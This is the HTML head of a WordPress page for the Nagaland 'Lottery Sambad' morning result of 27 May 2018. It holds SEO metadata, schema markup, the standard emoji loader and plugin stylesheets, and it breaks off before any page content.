

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sambadlotteryresult.com/lottery-sambad-morning-result-11-27-may-2018-download/
body_size: 21743
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.6 (Yoast SEO v26.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>lottery sambad morning result 11 am 27 may 2018 download here</title>
	<link rel="canonical" href="https://sambadlotteryresult.com/lottery-sambad-morning-result-11-27-may-2018-download/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="lottery sambad morning result 11 am 27 may 2018 download here" />
	<meta property="og:description" content="lottery sambad morning result 11 am 27 may 2018 lottery sambad morning result 11 am 27 may 2018, show here and download here lottery sambad morning" />
	<meta property="og:url" content="https://sambadlotteryresult.com/lottery-sambad-morning-result-11-27-may-2018-download/" />
	<meta property="og:site_name" content="Lottery Sambad Today Result - 11:55am, 4pm, 8pm PDF" />
	<meta property="article:publisher" content="https://www.facebook.com/lotterysambadlive/" />
	<meta property="article:published_time" content="2018-05-27T09:31:01+00:00" />
	<meta property="article:modified_time" content="2018-05-28T04:09:55+00:00" />
	<meta property="og:image" content="https://sambadlotteryresult.com/wp-content/uploads/2022/05/lottery-sambad-today-result-লটারী-সংবাদ.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="628" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="sambadlotteryresult" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="sambadlotteryresult" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sambadlotteryresult.com/lottery-sambad-morning-result-11-27-may-2018-download/#article","isPartOf":{"@id":"https://sambadlotteryresult.com/lottery-sambad-morning-result-11-27-may-2018-download/"},"author":{"name":"sambadlotteryresult","@id":"https://sambadlotteryresult.com/#/schema/person/5a11519c500894dcc63729901d7d92c2"},"headline":"lottery sambad morning result 11 am 27 may 2018 download here","datePublished":"2018-05-27T09:31:01+00:00","dateModified":"2018-05-28T04:09:55+00:00","mainEntityOfPage":{"@id":"https://sambadlotteryresult.com/lottery-sambad-morning-result-11-27-may-2018-download/"},"wordCount":318,"commentCount":0,"publisher":{"@id":"https://sambadlotteryresult.com/#organization"},"keywords":["27 May 2018","27/05/2018"],"articleSection":["Nagaland Lottery Morning","Nagaland State Lottery","Old Results"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://sambadlotteryresult.com/lottery-sambad-morning-result-11-27-may-2018-download/#respond"]}]},{"@type":"WebPage","@id":"https://sambadlotteryresult.com/lottery-sambad-morning-result-11-27-may-2018-download/","url":"https://sambadlotteryresult.com/lottery-sambad-morning-result-11-27-may-2018-download/","name":"lottery sambad morning result 11 am 27 may 2018 download here","isPartOf":{"@id":"https://sambadlotteryresult.com/#website"},"datePublished":"2018-05-27T09:31:01+00:00","dateModified":"2018-05-28T04:09:55+00:00","breadcrumb":{"@id":"https://sambadlotteryresult.com/lottery-sambad-morning-result-11-27-may-2018-download/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://sambadlotteryresult.com/lottery-sambad-morning-result-11-27-may-2018-download/"]}]},{"@type":"BreadcrumbList","@id":"https://sambadlotteryresult.com/lottery-sambad-morning-result-11-27-may-2018-download/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sambadlotteryresult.com/"},{"@type":"ListItem","position":2,"name":"today lottery result live draw 11am 4pm 8pm","item":"https://sambadlotteryresult.com/today-lottery-result/"},{"@type":"ListItem","position":3,"name":"Nagaland Lottery Morning","item":"https://sambadlotteryresult.com/category/nagaland-lottery-morning/"},{"@type":"ListItem","position":4,"name":"lottery sambad morning result 11 am 27 may 2018 download here"}]},{"@type":"WebSite","@id":"https://sambadlotteryresult.com/#website","url":"https://sambadlotteryresult.com/","name":"Lottery Sambad Today Result - 11:55am, 4pm, 8pm PDF","description":"Sambad Lottery Today Result","publisher":{"@id":"https://sambadlotteryresult.com/#organization"},"alternateName":"lottery sambad","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sambadlotteryresult.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://sambadlotteryresult.com/#organization","name":"lottery sambad today result","alternateName":"lottery sambad","url":"https://sambadlotteryresult.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sambadlotteryresult.com/#/schema/logo/image/","url":"https://sambadlotteryresult.com/wp-content/uploads/2021/05/cropped-cropped-cropped-lottery-sambad-header-logo-2.png","contentUrl":"https://sambadlotteryresult.com/wp-content/uploads/2021/05/cropped-cropped-cropped-lottery-sambad-header-logo-2.png","width":512,"height":512,"caption":"lottery sambad today result"},"image":{"@id":"https://sambadlotteryresult.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lotterysambadlive/","https://www.instagram.com/sambadlotteryresult"]},{"@type":"Person","@id":"https://sambadlotteryresult.com/#/schema/person/5a11519c500894dcc63729901d7d92c2","name":"sambadlotteryresult","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sambadlotteryresult.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/18fee4cfb7010d177e10632dc983eb54c0b3a92aa071f31fc6a9a1927491f6a2?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/18fee4cfb7010d177e10632dc983eb54c0b3a92aa071f31fc6a9a1927491f6a2?s=96&r=g","caption":"sambadlotteryresult"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Lottery Sambad Today Result - 11:55am, 4pm, 8pm PDF &raquo; Feed" href="https://sambadlotteryresult.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lottery Sambad Today Result - 11:55am, 4pm, 8pm PDF &raquo; Comments Feed" href="https://sambadlotteryresult.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lottery Sambad Today Result - 11:55am, 4pm, 8pm PDF &raquo; lottery sambad morning result 11 am 27 may 2018 download here Comments Feed" href="https://sambadlotteryresult.com/lottery-sambad-morning-result-11-27-may-2018-download/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sambadlotteryresult.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sambadlotteryresult.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='atb-animated-text-style-inline-css'>
.dashicons{font-family:dashicons!important}.wp-block-atb-animated-text *{box-sizing:border-box}.wp-block-atb-animated-text .atbAnimatedText .content{line-height:normal;margin:0!important}.wp-block-atb-animated-text .atbAnimatedText .content *{color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit;text-transform:inherit}.wp-block-atb-animated-text .atbAnimatedText.type1{align-items:center;display:flex;justify-content:center;overflow:hidden}.wp-block-atb-animated-text .atbAnimatedText.type1 .content{position:relative;white-space:nowrap}.wp-block-atb-animated-text .atbAnimatedText.type1 .content span{display:inline-block;position:absolute}.wp-block-atb-animated-text .atbAnimatedText.type2{align-items:center;display:flex;justify-content:center;overflow:hidden}.wp-block-atb-animated-text .atbAnimatedText.type2 .content{line-height:1.2}.wp-block-atb-animated-text .atbAnimatedText.type3{justify-content:center}.wp-block-atb-animated-text .atbAnimatedText.type3,.wp-block-atb-animated-text .atbAnimatedText.type4{align-items:center;box-sizing:border-box;display:flex;overflow:hidden;position:relative}.wp-block-atb-animated-text .atbAnimatedText.type4 .content{opacity:0}.wp-block-atb-animated-text .atbAnimatedText.type4 .content .wrapper{align-items:center;display:flex;flex-direction:row;justify-content:left}.wp-block-atb-animated-text .atbAnimatedText.type4 .content .wrapper .txt{line-height:1;margin:0}.wp-block-atb-animated-text .atbAnimatedText.type4 .content .wrapper .txt .char{display:inline-block;opacity:0;transform-origin:center}.wp-block-atb-animated-text .atbAnimatedText.type5{align-items:center;display:flex;padding:0}.wp-block-atb-animated-text .atbAnimatedText.type5 .content{opacity:1}.wp-block-atb-animated-text .atbAnimatedText.type5 .content .wrapper{align-items:center;display:flex;flex-direction:row;overflow:hidden;text-transform:inherit}.wp-block-atb-animated-text .atbAnimatedText.type5 .content .wrapper .txt{color:#fff;line-height:1;margin:0;text-transform:inherit}.wp-block-atb-animated-text .atbAnimatedText.type5 .content .wrapper .txt .char{display:inline-block;opacity:1;text-transform:inherit;transform-origin:center center}.wp-block-atb-animated-text .atbAnimatedText.type6{align-items:center;cursor:grab;display:flex;font-family:Arial,sans-serif;overflow:hidden}.wp-block-atb-animated-text .atbAnimatedText.type6 .char{display:inline-block;position:relative;text-shadow:inherit;-webkit-user-select:none;-moz-user-select:none;user-select:none}.wp-block-atb-animated-text .atbAnimatedText.type7{align-items:center;display:flex;font-family:Anybody,sans-serif;overflow:hidden}.wp-block-atb-animated-text .atbAnimatedText.type7 .content{line-height:0}.wp-block-atb-animated-text .atbAnimatedText.type7 .char{display:inline-block;font-stretch:300%}.wp-block-atb-animated-text .atbAnimatedText.type8{align-items:center;display:flex;overflow:hidden}.wp-block-atb-animated-text .atbAnimatedText.type8 .content .stage{align-items:center;display:flex}.wp-block-atb-animated-text .atbAnimatedText.type8 .content .cursor{animation:blink-animation .9s step-start infinite;background-color:#fff;bottom:4px;display:inline-block;height:1em;margin-left:4px;position:absolute;width:2px}@keyframes blink-animation{0%{opacity:1}50%{opacity:0}to{opacity:1}}.wp-block-atb-animated-text .atbAnimatedText.type9{align-items:center;display:flex;flex-direction:row;overflow:hidden;position:relative;text-align:center}.wp-block-atb-animated-text .atbAnimatedText.type9 .textAnimate{align-items:center;color:inherit;display:flex;flex-wrap:wrap;justify-content:center;max-width:100%;position:relative;text-align:center;word-break:break-word}.wp-block-atb-animated-text .atbAnimatedText.type9 .textAnimate span{font-size:inherit}.wp-block-atb-animated-text .atbAnimatedText.type9 .offscreen-text{position:absolute;visibility:hidden}.wp-block-atb-animated-text .atbAnimatedText.type9 .helloSvg{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}@media(max-width:768px){.wp-block-atb-animated-text .atbAnimatedText.type9 .textAnimate{font-size:2rem}.wp-block-atb-animated-text .atbAnimatedText.type9 .inputAnimate{font-size:1.2rem;width:40%}}.wp-block-atb-animated-text .atbAnimatedText.type10{align-items:center;display:flex}.wp-block-atb-animated-text .atbAnimatedText.type10 .content{display:flow-root}.wp-block-atb-animated-text .atbAnimatedText.type10 .animate-glitch{position:relative}.wp-block-atb-animated-text .atbAnimatedText.type10 .animate-glitch-1,.wp-block-atb-animated-text .atbAnimatedText.type10 .animate-glitch-2{inset:0;position:absolute}@keyframes wave{0%,to{transform:translateY(0)}50%{transform:translateY(-20px)}}@keyframes bounce-text{0%,20%,50%,80%,to{transform:translateY(0)}40%{transform:translateY(-20px)}60%{transform:translateY(-10px)}}@keyframes glitch{0%{transform:translate(0)}20%{transform:translate(-2px,2px)}40%{transform:translate(-2px,-2px)}60%{transform:translate(2px,2px)}80%{transform:translate(2px,-2px)}to{transform:translate(0)}}@layer components{.wp-block-atb-animated-text .atbAnimatedText.type10 .animate-wave{animation:wave 1s ease-in-out infinite;display:inline-block}.wp-block-atb-animated-text .atbAnimatedText.type10 .animate-bounce-text{animation:bounce-text 2s ease infinite}.wp-block-atb-animated-text .atbAnimatedText.type10 .animate-glitch{animation:glitch .8s ease-in-out infinite}.wp-block-atb-animated-text .atbAnimatedText.type10 .animate-glitch-1{animation:glitch .8s infinite;clip-path:polygon(0 0,100% 0,100% 45%,0 45%);transform:translate(-2px)}.wp-block-atb-animated-text .atbAnimatedText.type10 .animate-glitch-2{animation:glitch .8s infinite;clip-path:polygon(0 80%,100% 20%,100% 100%,0 100%);transform:translate(2px)}}

</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<link rel='stylesheet' id='animate-css' href='https://sambadlotteryresult.com/wp-content/plugins/animated-text-block/public/css/animate.min.css?ver=4.1.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://sambadlotteryresult.com/wp-includes/css/dashicons.min.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://sambadlotteryresult.com/wp-includes/css/admin-bar.min.css?ver=6.8.1' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
</style>
<link rel='stylesheet' id='ansar-import-css' href='https://sambadlotteryresult.com/wp-content/plugins/ansar-import/public/css/ansar-import-public.css?ver=2.0.5' media='all' />
<link rel='stylesheet' id='wpsm_ac-font-awesome-front-css' href='https://sambadlotteryresult.com/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/font-awesome.min.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='wpsm_ac_bootstrap-front-css' href='https://sambadlotteryresult.com/wp-content/plugins/responsive-accordion-and-collapse/css/bootstrap-front.css?ver=6.8.1' media='all' />
<style id='send-denial-inline-css'>

        .sede--hide {
            display: none!important;
        }
